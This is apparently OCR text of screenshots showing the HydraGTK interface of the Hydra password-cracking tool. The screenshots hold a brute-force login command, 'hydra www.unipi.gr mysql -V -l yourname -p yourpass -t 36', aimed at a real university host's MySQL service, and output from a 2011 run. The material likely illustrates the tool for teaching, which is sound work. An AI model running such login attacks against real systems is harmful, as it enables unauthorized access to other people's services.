 HydraGTK
Quit
Target Passwords Tuning Specific Start
Target
Single Target www.unipi.gr
Target List
Port 0
Protocol mysql
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra www.unipi.gr mysql -V -l yourname -p yourpass -t 36
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.7 (c) 2006 by van Hauser / THC - use allowed only for legal purpo
Hydra (http://www.thc.org) starting at 2011-10-18 12:17:09
[DATA] 1 tasks, 1 servers, 1 login tries (l:1/p:1), ~1 tries per task
[DATA] attacking service mysql on port 3306
[STATUS] attack finished for www.unipi.gr (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2011-10-18 12:17:34
<finished>
Start Stop Save Output Clear Output
hydra www.unipi.gr mysql -V -l yourname -p yourpass -t 36